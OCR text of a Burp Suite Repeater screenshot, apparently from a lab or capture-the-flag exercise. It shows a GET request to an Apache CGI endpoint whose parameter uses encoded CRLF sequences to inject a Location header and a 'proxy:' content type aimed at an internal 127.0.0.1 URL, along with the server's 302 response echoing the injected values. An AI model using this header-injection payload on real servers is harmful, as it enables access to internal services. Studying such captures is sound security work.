 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Follow redirection
Tar
Request
Pretty Raw Hex \n
1 GET /cgi-bin/attack-domain?target=test&name=
test%0d%0aLocation:/ooo%0d%0aContent-Type:proxy:http://127.0.0.1/cgi-bin/attack-ip?target=10.10.10.10&name=
test2%0d%0a%0d%0a HTTP/1.1
2 Host: 83.136.254.234:54006
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.254.234:54006/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 28 Mar 2025 10:55:05 GMT
3 Server: Apache/2.4.54 (Debian)
4 Location: ../?error=Hey
['test\r\nLocation:/ooo\r\nContent-Type:proxy:http://127.0.0.1/cgi-bin/attack-ip?target=10.10.10.10',
'test2\r\n\r\n'], watch it!
5 Content-Length: 410
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=iso-8859-1
9
10 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
11 <html>
<head>
12 <title>
302 Found
</title>
13 </head>
<body>
14 <h1>
Found
</h1>
15 <p>
The document has moved <a href="../?error=Hey
['test\r\nLocation:/ooo\r\nContent-Type:proxy:http://127.0.0.1/cgi-bin/attack-ip?target=10.10.10.10',
'test2\r\n\r\n'], watch it!">
here
</a>
.